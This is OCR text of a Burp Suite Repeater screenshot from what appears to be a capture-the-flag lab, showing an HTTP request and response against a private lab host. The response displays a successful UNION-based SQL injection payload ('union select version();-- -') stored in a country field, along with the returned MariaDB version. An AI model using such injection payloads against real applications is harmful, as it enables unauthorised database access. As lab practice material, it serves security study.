 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10.129.95.235 HTTP/1
Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.235/
8 Connection: close
9 Cookie: user=77606197a3e094192fbdbf8941efd147
10 Upgrade-Insecure-Requests: 1
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 21 May 2024 18:28:31 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Content-Length: 765
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css
">
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js">
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
13 <!------ Include the above in your HEAD tag ---------->
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome emvee
</h1>
<h3 class="text-white">
Other Players In Brazil' union select version();-- -
</h3>
<li class='text-white'>
emvee'
</li>
<li class='text-white'>
10.5.11-MariaDB-1
</li>
</div>
22 </section>
23 </div>
24
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes